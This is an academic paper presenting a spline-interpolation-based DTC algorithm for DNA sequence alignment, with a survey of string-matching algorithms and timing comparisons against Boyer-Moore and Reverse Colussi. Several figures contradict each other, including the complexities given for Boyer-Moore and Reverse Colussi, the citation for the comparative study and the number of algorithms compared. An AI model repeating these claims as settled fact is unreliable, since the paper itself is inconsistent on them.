With regard to sequence alignment, three types of alignment of the DNA sequences can be distinguished:

1) Global alignment: used when the sequences are about the same length because the alignment is done on all their lengths. This type of alignment was first proposed by Needleman and Wunsch [1].

2) Semi-global alignment: used in the case where one sequence is shorter than the other or when one looks for overlaps at the ends without counting the penalties of the gaps.

3) Local Alignment: that searches for the two most conserved sub-regions between two sequences and only these two regions will be aligned. Smith and Waterman algorithm [2] is the most used in this matter.

In this study, a new DNA sequence alignment algorithm Discrete-To-Continuous (DTC), will be presented to ensure the three types of alignment: Global, Semi Global and Local. DTC relies on dynamic programming based on polynomial interpolation of data. This approach was originally applied in shape recognition and chirality measurement [3]. Subsequently, DTC has been adapted to tackle other areas of application, namely: the alignment of time-shifted signals [4], correction of the DNA-electropherogram errors resulting from capillary electrophoresis sequencing experiments [5], online signature matching [6], speech recognition [7], algorithmic geometry [8] and fingerprint matching [9].

Unlike string matching algorithms, which try to find a point-to-point correspondence of the chains, the DTC approach solves this problem in its entirety by superimposing the discrete representation of the test points on the continuous representation of the reference points. In section IV, the operating principle of the algorithm will be presented in detail.

In order to ensure the performance of this approach, the programming and adaptation of DTC in the DNA sequence alignment domain were carried out. For this purpose, a comparative study was carried out in terms of accuracy, temporal complexity and response time with other algorithms that were the subject of a benchmarking study on a DNA sequence. The sequence studied in this work is JN222368 for Genbank belonging to the marine sponge.

For an efficient comparison, the test environment and conditions were unified by downloading a partial Genbank database containing 7682 sequences of different sizes, including the sequence in question JN222368. Subsequently, the DTC algorithm was implemented as well as the other reference algorithms in the Java programming language. The machine used was a 2.40 GHz Intel Core i7 processor with 8 GB of RAM. Experimental results show that the DTC algoritm delivers supremely efficient alignment with a reduced response time, including in the detection of mutations and gaps.

This work is organized as follows. Section I is a general introduction of the problem. Section II is dedicated to presenting the studies and works carried out during the last five years in this area of competence. Section III gives an overview of the different string matching algorithms. Section IV presents, in a detailed and in-depth way, the operating principle of the DTC approach. The results of comparing DTC algorithm with the other approaches are presented and discussed in Section V.

II. Related Works

Given the importance of string matching algorithms, in determining the functional and structural relationships of the biological sequence, several studies and works have been carried out. This section is dedicated to presenting the studies and works carried out during the last five years in this area of competence:

In 2015, a research team made up of professors: Nadia B.N, Lecroq T and Elloumi M, conducted a study [10] presenting an algorithm which extends the variants of Boyer-Moore's exact string matching algorithm. The goal of this work is to solve the problem of exact pattern matching in a set of similar DNA sequences, in which only the pattern can be preprocessed.

In another work carried out in 2015 [11], new methods for matching key motifs in secondary RNA structures, based on the notion of structural chains, were proposed. In this approach, new correspondence algorithms to solve the problem of structural matching problem were used. This solution also made it possible to respond to various combinatorial requests encountered during the pairing of secondary RNA structures.

In 2017 a comparative study [12] was performed on exact string matching algorithms in the field of DNA sequence analysis by Iji and Mahalakshmi. This work was essentially based on the response time, the alignment accuracy of the DNA sequences and the temporal complexity of the algorithms in question. The results revealed that the Boyer-Moore algorithm provides the highest accuracy while the Reverse Colussi algorithm provides the shortest run time.

In another study carried out in 2019 by [13], a new solution was used, based on massive multithreaded exploitation with a focus on the latest Intel architectures based on Advanced Vector Extensions 512 (AVX-512). The goal is to address the limited acceptance of the Smith-Waterman algorithm by the computational requirements of large protein databases often used for local sequence alignment.

Recently in 2019, a new treatment method [14] based on the comparison of sequences without using explicit pair pairing, was proposed by S. Kouchaki, A. Tapinos and D. L. Robertson.This approach provides a viable solution to the functions of the textual representation of sequences data.

One of the most recent studies in this area was done in 2020. In this study [15], an algorithm called Maximal Average Shift (MAS) was presented. Its operating principle consists in finding a pattern scan order which maximizes the average length of the offset. In this work, two MAS extensions were also presented: the first optimizes the MAS scanning speed, by means of the result of the analysis in the previous window, while the second optimizes its processing time by deploying q-grams. The results of this study revealed that these methods have better average scanning speed performance than previous chain matching algorithms for DNA sequences.

String Matching Algorithms

String matching algorithms play a key role in analyzing of biological sequences and they are divided into two categories:

1) The "exact string matching", whose algorithms are below, used to find the exact substring match; 2) The approximate match, which attempts to approximately find strings that correspond to a given pattern. The following algorithms: Rabin Karp [16] and [17], Brute Force [18] and Fuzzy string searching [19], are often used in this area of matching. In this section we will give a brief overview of string matching algorithms, focusing on their spatial and temporal complexities. Then a comparative study on said algorithms will be described.

A. Description of the String Matching Algorithms

1) Smith-Waterman algorithm [2]: This algorithm was invented by Temple F. Smith and Michael S. Waterman in 1981. It is often used in DNA sequence alignment, especially for gene prediction, phylogeny or function prediction. Its operating principle is to give an alignment corresponding to the best matching score between the nucleotides of the subject sequences. It relies on dynamic programming using similarity matrices or substitution matrices. Alignment is accomplished by inserting "gaps" or “INDELs” into the reference sequence or subject sequence in order to increase the number of matching characters between the two sequences. The preprocessing phase requires temporal (m+ σ) and spatial (σ) complexities. The search phase of the algorithm requires a quadratic time complexity.

2) Needleman–Wunsch algorithm [1]: This algorithm is often used in the maximum global alignment of two character chains, especially protein or DNA sequences. The algorithm looks for the maximum score alignment. This was the first application of dynamic programming for the comparison of biological sequences. The processing time to search for a pattern in a given text is O(mn).

3) Boyer-Moore algorithm [20]: Boyer-Moore is considered one of the most commonly used string matching algorithms in everyday applications. The operating principle of this approach is based on the analysis of the characters of the text from right to left starting with the rightmost. If a complete match is detected, it deploys two precomputed functions to shift the window to the right, known by the matching shift and occurrence shift. The temporal complexity of Boyer Moore is of order O(mn).

4) Turbo-Boyer-Moore algorithm [21]: The Turbo-BM algorithm is a variant of the Boyer-Moore algorithm. Unlike the original Boyor More, this modified version does not require additional pretreatment and occupies only one constant additional space. It consists of recalling the text factor that corresponds to a suffix of the model during the last attempt, and this only in the case of a correct suffix offset. The peculiarity of this improvement is that it is possible to perform a turbo shift by neglecting said text factor. The temporal complexity of this algorithm is O (m.n).

5) Tuned Boyer-Moore Algorithm [22]: The Tuned Boyer-Moore is another variant of Boyer-Moore algorithm, intended to increase the speed of treatment. The principle of this approach is to optimize the matching verification phase between the character of the pattern and the character of the window. To avoid redoing this verification, which is very expensive in terms of response time, this method takes several shifts before performing a real characters comparison; the order of the comparisons between the characters of a pattern and text during each attempt not posing any more constraints. The temporal complexity of this algorithm is also of order O (mn).

6) Brute force algorithm [18]: The Brute force matching string algorithm is a classic alignment model, which does not require preprocessing. This approach attempts to verify, at all positions of the text, the position of occurrence of the pattern. The extracted patterns are compared one by one. The search window is moved exactly one position from right to left. The search can begin in any order (from left to right / from right to left). The temporal complexity of the search phase is equal to O (mn) and to a minimum comparison of 2 expected characters.

7) Deterministic Finite Automaton algorithm [23]: This algorithm consists of searching for a given sequence through the use of a finite state automaton. Each character in the model has a state, and each match sends the automaton to a new state. After matching all the characters in the pattern, the automaton switches to the approval state. In this case, the automaton will return to a suitable state depending on the primary state and the entered character. This algorithm has a temporal complexity of order O (n) since each character is examined once. This technique is very efficient because it examines each character of the text exactly once and displays all valid time shifts.

8) Karp-Rabin algorithm [17]: The Rabin-Karp algorithm calculates a numeric value (hash) for the pattern p and for each substring of m characters from text. Then, it confronts numerical values instead of confronting the real symbols. At the moment when a match is detected, the pattern is compared to the substring by a naive approach. If not, it goes to the next substring of the sequence to compare with p. The hash method deployed in this algorithm provides a simple process by avoiding a quadratic number of character comparisons in most practical situations. The time complexity of the algorithm is O(m+n).

9) Knuth Morris-Pratt algorithm [24]: This algorithm was developed by Morris and Pratt as the first linear time-match algorithm based on the analysis of the naive algorithm. The Knuth-Morris-Pratt algorithm preserves the information that the naive approach has consumed during the text analysis period. This approach avoids the exhaustion of the information through a temporal complexity of order ($m + n$). The use of this algorithm is effective because it minimizes the total number of comparisons of the pattern with the input string.

10)Reverse Colussi algorithm [25]: The Reverse Colussi string matching algorithm is another Boyer-Moore derivative. This algorithm consists of partitioning all the positions of the pattern into two disjoint subsets. The comparison of characters is carried out using a specific order declared in a matrix. The process requires a pretreatment step of order O(m2) while the search complexity is O(n) in the most complex cases performed in comparison of characters.

11)Apostolico-Giancarlo algorithm [26]: Boyer-Moore algorithm is difficult to analyze because after each search, it does not memorize the characters already found. To remedy this, Apostolico and Giancarlo have designed an algorithm that records the length of the longest suffix of the text that ends at the correct position of the window at the end of each search. The spatial and temporal complexity of this algorithm is similar to that of Boyer-Moore O (m+n). During the search phase, only the last information m of the table break is needed for each attempt so that the size of the table break can be reduced to O (n). The disadvantage of the Apostolico-Giancarlo algorithm is that it happens, in some cases, to perform up to (32n) comparisons of text characters.

12)Raita algorithm [27]: Raita's algorithm was produced by Tim Raita in 1992. The pretreatment phase of the Raita algorithm consists of calculating the bad character shift function (Boyer-Moore). It first compares the last character of the pattern with the rightmost text character of the window, in the case of matching, it continues to compare the first character of the pattern with the leftmost text character of the window. If again the match is found, it makes a comparison between the character of the middle of the pattern with the text character of the middle of the window. Finally, if the match is found, it continues to compare the other characters from the penultimate to the last, eventually by comparing again the character of the medium. During the preprocessing phase, the Raita algorithm requires temporal complexity ($m + n$) and spatial complexity O(n). While in the search phase this algorithm has an extreme quadratic time complexity.

13)Reverse Factor algorithm [28]: The Reverse Factor algorithm results from the use of the smallest inverse pattern suffix automaton, to match some prefixes of the pattern by scanning the character of the window from right-to-left and improving the shift length. The pretreatment phase is linear in time and space. During this phase, the algorithm tries to calculate the smallest automaton suffix for the inverse pattern. During the search phase, the Reverse Factor algorithm analyzes the characters of the window from right to left until any the completion of any transition defined for the current character of the window from the current state of the automaton. At this point, it is easy to know which is the longest prefix length of the matched pattern. The Reverse Factor algorithm requires quadratic time complexity in the worst case, but is optimal on average. It performs O (n.log (m) / m) inspections of text character on average.

14)Berry-RavinrASYdran algorithm [29]: This algorithm consists in ensuring shifts by taking into account the bad character shift (Boyer-Moore algorithm) for the two consecutive text characters immediately to the right of the window. In the preprocessing phase, which requires spatial and temporal complexity of order (m+n2), the algorithm attempts to compute for each pair of characters (a, b) with a, b in Σ the occurrence the most to the right of ab. The search step of the Berry-Ravindran algorithm has a time complexity O(m+n).

15)Aho–Corasick algorithm [30]: Aho-Corasick algorithm falls into the category of dictionary matching algorithms because it performs the localization of the elements of a finite set of strings (the "dictionary") in an entered text. This is achieved by ensuring a correspondence to all chains simultaneously. Both the preprocessing phase and the search phase require a complexity of order O (m + n).

16)Alpha Skip Search algorithm [31]: This algorithm uses buckets of positions for each factor of length log$^{\sigma}$(m). The preprocessing phase requires temporal and spatial complexity of order O (m). The worst case of this pretreatment phase is linear if the size of the alphabet is considered a constant. The temporal complexity of the search phase in the worst case is quadratic, but the expected number of text character comparisons is O(log$^{\sigma}$(m).(n / (m-log$^{\sigma}$(m)))).

B. *Comparative Study of the String Matching Algorithms*

Iji and Mahalakshmi [6] performed a comparative study of the aforementioned algorithms (Table I) using the sequence JN222368 (Genbank) with a size of 3481 characters. In case of a larger or smaller sequence size the process and the results in terms of accuracy do not change in contrast to the execution time which proportionally depends on the size of the sequences. The tests were conducted using the online tools EMBOSS and GENE Wise.

The results of this study revealed that the Boyer-Moore (BM) chain matching algorithm provides the highest accuracy, 83%, with an execution rate of about 84 ms. The Reverse Colussi (RC) chain matching algorithm provides the shortest execution time (≈57 ms) with an accuracy of 79%. To prove the performance of the proposed approach, DTC was tested with the two best algorithms BM and RC. The experimental results of this test are presented in Section IV.

TABLE I. COMPARATIVE STUDY OF STRING MATCHING ALGORITHMS

Algorithm	**complexity**	**Accuracy**	**Execution Time**
Brute Force	O(mn)	66.7%	≈ 85ms
Deterministic Finite Automaton	O(n)	72%	≈ 65ms
Rabin-Karp	O(mn)	70%	≈ 72ms
Morris-Pratt	O($n + m$)	65%	≈ 68ms
Colussi	O(n)	74%	≈ 58ms
Boyer-Moore	O(mn)	83%	≈ 84ms
Turbo-BM	O(mn)	82.52%	≈ 86ms
Tuned Boyer-Moore	O(mn)	82.1%	≈ 88ms
Reverse Colussi	O(n)	79%	≈ 57ms
Apostolico-Giancarlo	O(n)	74%	≈ 61ms
Smith-Waterman	O(mn)	71.4%	≈ 81ms
Needleman–Wunsch	O(mn)	60%	≈ 85ms
Raita	O(mn)	76%	≈ 82ms
Reverse Factor	O(mn)	75.4%	≈ 82ms
Berry-Ravindran	O($m + n$)	77%	≈ 74ms
Aho–Corasick	O($m + n$)	79.7%	≈ 70ms
Alpha Skip Search	O(mn)	78.5%	≈ 83ms

III. DTC ALGORITHM

Unlike the aforementioned algorithms, which attempt to find a point-by-point correspondence of strings, the DTC approach addresses this problem in its entirety by performing a superposition of the discrete representation of the test points on the continuous representation of the reference points. In this section, the principle of operation of the algorithm will be presented in detail:

Given two sets of points, F= $\{f_i \in R^d\}_{i=1}^{n}$ (the model set) and $SF = \{Sf_j \in R^d\}_{j=1}^{m\leq n}$ (the data set) in the multidimensional

space (ND)

For this application, SF and F respectively represent the DNA sequence in question and the sequence of references. The said sequences are composed of nucleotides in the form of the alphabets (nucleotide) T, C, A and G.

The alignment attempts to find the correspondences between these two points clouds to compare. In this work, we propose an implementation of DTC, as a method of alignment of DNA sequences according to mathematical metrics. Each nucleotide of F and SF is represented by an abscissa (position in the sequence) and an ordinate (a code corresponding to the type of the nucleotide). For our application case, the nucleotides were assigned the following codes: (A = 200, C = - 200, T = 400 and G = -400).

Generally, to decide if the form SF is included in the form F (Fig. 1), one starts by finding a point-by-point correspondence between SF and F and possibly looking for a transformation which would superimpose SF on F.

In the case where one opts for the search for the transformation T (which checks the superposition of SF in F), a direct search of the latter, without any prior knowledge of the correspondence of the SF points with respect to those of F, may be very consuming in terms of execution time caused by the large number of possibilities to test (combinatorial explosion).

It should be noted that the existence of such a transformation T would obviously confirm the inclusion of SF in F. In this respect, the DTC algorithm has the ultimate goal of finding the transformation T in order to confirm the inclusion of SF in F.

Recalling that the origin of the difficulty (combinatorial explosion) comes from the discrete nature of the clouds of points to be treated. The solution proposed by DTC to avoid this problem is to make a transition from the discrete representation to continuous representation of one of the entities (F).

In this case, with a continuous representation of F by a polynomial interpolation (SF would be retained in its discrete representation), the problem of deciding if SF is included in F thus becomes the research, not of T, but at first of a transformation T’ which would bring back SF, on the continuous representation of F.



Fig. 1. Alignment of SF on F (Δ:F and □:SF) Search for Transformation T.

Thus the existence of T' could induce the probable existence of T, and therefore, will confirm the inclusion of SF in F.

In fact, the algorithm consists in avoiding a direct search for T but rather in carrying out a search for a transformation T', which would ensure the superposition of SF on the continuous representation of F.

It should be noted that the existence of such a transformation T' is necessary but not sufficient to confirm the inclusion (total or partial) of SF in F. Indeed, the transformation T' (if it exists) must ensure that SF is returned to the continuous representation of F. And if for points$P_{sf_i} \in SF$there exists a point $P_{f_j} \in F$ such that$T'(P_{sf_i}) = P_{f_j}$then T' = T then SF is totally or partially included in F.

The DTC algorithm is developed to deal with arbitrary models defined by cloud of points models in a N-dimensional (ND) space. In the case of our application, the models of the clouds will be considered in a space of 2 dimensions (2D).

The points of F are given in the O_{xy}plane.

Let P_{xy} be the interpolation polynomial in the O_{xy} plane. Because of this, for each point $f_i = \{x_i, y_i\}$belongs to F, we have:

$$P_{xy}(x_i) = y_i \tag{1}$$

This representation will be called (R).

There are different interpolation methods to represent R. In order for the degree of the polynomial to not depend on the size of the point cloud F, the DTC algorithm uses the "cubic spline" interpolation which is a third degree polynomial succession (piecewise interpolation), which also ensures the continuity and the differentiability over the entire interpolation interval (Fig. 2).

Search for transformation T':

The purpose of the transformation T' sought is to bring back the cloud SF on the cubic interpolation of the form F along the plane O_{xy}.

The desired transformation T' is expressed in homogeneous coordinates.



Fig. 2. Cubic Spline Interpolation of F.

If we consider $\left(x_{SF_j}, y_{SF_j}\right)$the coordinates of a point $j \in SF$ and $\left(x'_{SF_j}, y'_{SF_j}\right)$its transformation by T', the transformed points of SF must verify R namely:

$$P_{xy}\left(x'_{SF_j}\right) = y'_{SF_j} \tag{2}$$

The parameters of the transformation T' described in DTC relates to a three-dimensional space are:

Three translations: t_x, t_y, t_z

t_x : Translation along the axisO_x.

t_y : Translation along the axisO_y.

t_z : Translation along the axis O_z.

Three rotations: $\theta_x, \theta_y, \theta_z$

θ_x : Rotation along the axis O_x.

θ_y : Rotation along the axis O_y.

θ_z : Rotation along the axis O_z.

Three scale factors: $\lambda_x, \lambda_y, \lambda_z$

λ_x : Scale factor along the axis O_x.

λ_y : Scale factor along the axis O_y.

λ_z : Scale factor along the axis O_z.

In this work we deal with the problem of alignment of the biological sequences, the transformation T' becomes a function with a single parameter which is the translation t_x according to axis O_x (Fig. 3).

$$x'_{SF_j} = x_{SF_{j+t_x}} \tag{3}$$

$$y'_{SF_j} = y_{SF_j} \tag{4}$$



Fig. 3. Illustration for T' Research.

The notation of R can thus be written as:

$$P_{xy}\left(x'_{SF_j}\right) - y'_{SF_j} = 0 \tag{5}$$

Or:

$$\left(P_{xy}\left(x'_{SF_j}\right) - y'_{SF_j}\right)^2 = 0 \tag{6}$$

Applied to all SF points:

$$\sum_{j=1}^{m} \sqrt{\left(\left(P_{xy}\left(x'_{SF_j}\right) - y'_{SF_j}\right)^2\right)} = 0 \tag{7}$$

Consider QT as the following expression:

$$QT_{(t_y)} = \sum_{j=1}^{m} \sqrt{\left(\left(P_{xy}\left(x'_{SF_j}\right) - y'_{SF_j}\right)^2\right)} \tag{8}$$

Based on this definition, we now look for the parameters of the transformation T' which minimizes the QT function.

The obtained function QT is a non-linear equation which is continuous and differentiable.

After the step of adjusting the points of SF on the continuous representation of F (defined by T'), we associate each point of SF with its isomorph, which is its nearest neighbor in F according to a type of distance and a predetermined threshold (ε) (Fig. 4(a)).

$P_j \in SF: T\left(x_{SF_j}, y_{SF_j}\right) = \left(x''_{SF_j}, y''_{SF_j}\right)$and if $P_i\left(x_{F_i}, y_{F_i}\right)$ is the isomorph of the point P_j of SF defined by T (Fig. 4(b)).The Root Mean Score (RMS) which is used to measure the global precision of the superposition of SF in F is:

$$RMS = \frac{1}{m}\sqrt{\sum_{j=1}^{m}\left(x''_{SF_j} - x_{F_i}\right)^2 + \left(y''_{SF_j} - y_{F_i}\right)^2} \tag{9}$$

At this stage, since the isomorphs of the points of SF in F are known, it would be possible, if necessary, to refine the superposition.

RMS is also formulated as a non-linear function. Generally, the transformation T thus found, provides directly T′and therefore the solution of the RMS is already found (Fig. 4).

Nevertheless, some refinements can be operated according to a predefined RMS threshold. After determining the parameter of the RMS(t'_y), only the points of SF whose distance to their isomorphs in F, are less than a threshold ε fixed in advance. If all the distances between the points of SF to their isomorphs in F, do not exceed ε, then SF is declared included in F. If SF is declared not included in F, the DTC algorithm can process the Largest Common Point Set (LCP) between the two sequences. Indeed, the isomorphic pairs which do not respect the predefined threshold ε would be eliminated, and a revival of a refinement of RMS will take place for a better superposition of the remaining points of SF on the points of F.



Fig. 4. a: Illustration for Isomorphs Research/b: Illustration for T Research /c: Illustration for Calculation of the Corresponding RMS.

IV. Experimental Results

As mentioned in Section III, a survey of exact string matching algorithms for motif detection in the protein sequence was performed. The results of this comparative study are shown in Table I. Following this analytical study, the aforementioned algorithms were analyzed in terms of time complexity, response time and accuracy using online tools such as EMBOSS and GENE Wise. The sequence studied in this work is JN222368 for Genbank belonging to the marine sponge. Experimental results revealed that the Boyer-Moore (BM) chain matching algorithm provided the highest accuracy 83% with a run rate of about 84 ms. The Reverse Colussi (RC) chain matching algorithm provides the shortest execution time (≈57 ms) with an accuracy of 79%. These results have sparked the interest in implementing the DTC algorithm to test it in terms of execution time and accuracy. To do this, the test environment and conditions were unified by downloading a partial Genbank database containing 7682 sequences of different sizes including our sequence of interest JN222368. Subsequently, the DTC algorithm has been implemented as well as the other two reference algorithms Boyer-Moore and Reverse Colussi in the Java programming language. The machine used was a 2.40 GHz Intel Core i7 processor with 8 GB of RAM. Table II presents the results of comparison of DTC approach with the aforementioned algorithms.

Where m represents the size of F and n represents the size of SF.

TABLE II. Comparison of DTC with Boyer Moore and Reverse Colussi

Algorithms	Execution Time	Time Complexity
(BM)	74 ms	O(mn)
(RC)	51ms	O(n)
(DTC)	42ms	O (m log (n))

For this type of test, the three algorithms have an accuracy of 100%. This is an excellent result for ensuring alignment in restricted databases as an example for the deployment in mutation prediction software, stored on a local server, which will make it possible to compare them with the new sequenced genomes. However, to increase the challenge in terms of accuracy, it would be wise to perform tests (Big Data) by accessing online databases.

As far as temporal complexity is concerned, the proposed algorithm has a log complexity O (m log (n)), unlike BM O (m + n) and RC O (m2). This explains the reduced response time of DTC approach (42 ms), compared to other BM (74 ms) and RC (51ms) algorithms. This means that our algorithm is faster than all 18 algorithms that were the subject of that aforementioned study. Another advantage that has led to this performance in terms of processing time consists in the possibility of storing the interpolations of the reference sequences. This practice has allowed us to save preprocessing time. To demonstrate the temporal complexity of DTC, a test was also performed. It consists in finding an alignment of the form SF on the reference form F (JN222368) with different sizes of SF. The response time and the success rate of this test are shown in Table III.

In this case, for the different sizes of SF, the response time follows a logarithmic evolution (Fig. (5).

This logarithmic complexity makes DTC more efficient in terms of response time in the processing of long sequences. As the results of this test show, the processing time of 600 characters is the same for 3481 characters (15 ms).

In the contrary of our algorithm, BM and RC fail to detect mutations and Gaps. To determine the performance of DTC in detecting mutations and Gaps, tests were performed on the same sequence (with a size of 3481) by simulating mutations (Table IV) and gaps (Table V). The search was carried out as indicated above in a database containing 7682 other sequences of different sizes.

Mutation test: To simulate mutations, nucleotide modifications were made (5 to 60% of the modifications) on our sequence of interest. The results of this test are shown in Table IV.

The results of this test revealed that up to a mutation rate of 60% the algorithm remains insensitive to mutations and the variation of the response time remains marginal despite the considerable change in the rate of mutations. The change choice of 60% is beyond this rate of change, it would no longer be a mutation, but another problem for which the algorithm provides another solution.

Gap test: The representation of the DNA sequences is a succession of the alphabets A, C, G and T. For the simulation of the gaps some SF nucleotides will be replaced by a letter x (unknown) which, in F, would be isomorphic to A, C, G or T. The gap phenomenon is often encountered in sequence alignment and some algorithms find it difficult to treat it (such as Boyer Moore and Reverse Collusi).

DTC approach is still very efficient in terms of gap treatment because any gap corresponds to the reduction of the size of the SF sub-sequence, which generates a reduction in processing time when the gap rate increases.

As shown in the table, the processing of the sequence with 5% gaps lasted longer (25 ms) than with 60% gaps (18 ms).

This explains the performance of DTC in solving this phenomenon often encountered during DNA sequencing.

TABLE III. RESPONSE TIME AND DTC SUCCESS RATE FOR ALIGNMENT OF DIFFERENT SF SIZES ON F

Size of SF	Success rate %	Response time (ms)
60	100 %	10
120		12
600		15
1000		17
2000		24
3000		16
3481		15



Fig. 5. Average Run Time for each Size of SF.

TABLE IV. SUCCESS RATE OF ALIGNMENT AND RESPONSE TIME FOR THE CASE OF MUTATIONS

Mutation rate %	Response time (ms)
5	24
15	27
25	25
35	27
45	29
50	30
60	31

TABLE V. SUCCESS RATE OF ALIGNMENT AND RESPONSE TIME FOR THE CASE OF GAPS

Gap rate %	Response time (ms)
5	25
15	23
25	23
35	23
45	22
50	21
60	18

V. CONCLUSION

The field of analysis and interpretation of DNA sequences is essential for determining the functional and structural relationships of said sequences. To do this, software based on intelligent algorithms has been made available to the scientific community. In this work, we have presented and compared the DTC algorithm based on polynomial interpolation with algorithms commonly used in this field of application namely: Boyer Moore and Reverse Collussi. The peculiarity of DTC algorithm is that it ensures the exact string matching and the approximate matching with a very short response time, avoiding the preprocessing time by storing the interpolations of the reference sequences. The satisfactory results of the proposed approach, encourage to realize our own software for the detection of gene mutations predisposing to various genetic diseases.

On the other hand, it is possible to apply the DTC algorithm to facilitate and accelerate the implementation of metagenomic analysis as a tool for rapid and precise diagnosis or prognosis of cancers. The metagenomic approach allows us to gain a fairly precise understanding of the molecular mechanisms at work in the emergence and progression of cancer. The application of DTC will make it possible to identify relevant bioindicators / biomarkers (bacterial taxa / genes or metabolic profiles) in order to be able to propose diagnostic and therapeutic approaches for the population-specific. The expected potency of DTC plus the "exhaustive" aspect of metagenomics would also allow the discovery of new genes or biotechnological functions.

ACKNOWLEDGMENTS

We would like to thank the Technical Support Units for Scientific Research (MARWAN) of the National Center for Scientific and Technical Research (CNRST) in Rabat, Morocco for using the HPC platform.

AUTHORS' CONTRIBUTIONS

All authors are equally contributed in this work and this paper.

Wajih Rhalem: Participated in all experiments, coordinated the data-analysis and contributed to the writing of the manuscript.

Jamal El Mhamdi: Coordinated the mouse work, designed the research plan and organized the study.

Mourad Raji: Participated in all experiments, coordinated the data-analysis and contributed to the writing of the manuscript

Ahmed Hammouch: Coordinated the mouse work, designed the research plan and organized the study.

Aqili Nabil: Participated in all experiments, coordinated the data-analysis and contributed to the writing of the manuscript.

Nassim Kharmoum: Participated in all experiments, coordinated the data-analysis and contributed to the writing of the manuscript.

Hassan Ghazal: Participated in all experiments, designed the research plan, coordinated the data-analysis and contributed to the writing of the manuscript

ETHICS

This article is original and contains unpublished material. The corresponding authors have read and approved the manuscript and no ethical issues involved.

REFERENCES

[1] B. Needleman, Saul, Wunsch and D. Christian, “A general method applicable to the search for similarities” in the amino acid sequence of two proteins. Journal of Molecular Biology, vol. 48, pp. 443–453, 1970.

[2] T. F. Smith and M. S. Waterman, “Identification of Common Molecular Subsequences”, Journal of Molecular Biology, Vol. 147, pp:195–197. 1981.

[3] M. Raji and A. Cossé-Barbi, “Shape recognition and chirality measure: reestablishing the link between similarity and dissimilarity in discrete space. Chemometrics and intelligent laboratory systems, vol. 47, pp. 219_225, 1999.

[4] W. Rhalem, M. Raji, A. Hammouch and J. El Mhamdi, “An automated time-shift alignment algorithm based on Discret to continuous approach”. Journal of Computer science, vol. 15, pp. 463-474, 2019.

[5] W. Rhalem, J. El Mhamdi, M. Raji, A. Hammouch, Abd-ErrahimMaazouzi , S. Raoui , S. Amzazi , S. Hamdi and H. Ghazal Application of a discrete to continuous approach based -alignment algorithm for Capillary Electrophoresis DNA sequencing correction. Advances in Intelligent Systems and Computing-Springer Book. vol. 4 pp.141-148, 2019.

[6] N. Aqili, A. Maazouzi, M. Raji, A. Jilbab and S. Chaoukiet al., “On-line signature verification using point pattern matching algorithm” Proceedings of the International Conference on Electrical and Information Technologies, May 4-7, IEEE Xplore Press, Tangiers, Morocco, pp: 410-413, 2016.

[7] A. Maazouzi, N. Aqili, M. Raji and A. Hammouch, “A speaker recognition system using power spectrum density and similarity measurements”, Proceedings of the 3rd World Conference Complex Systems, Nov. 23-25, IEEE Xplore Press, Marrakech, Morocco, pp: 1-5, 2015.

[8] N. Aqili, A. Hammouch and M. Raji, “PPM translation, rotation and scale in d-dimensional space by the discrete to continuous approach”. Int. Rev. Comput. Softw., vol.11, pp. 270-276, 2016.

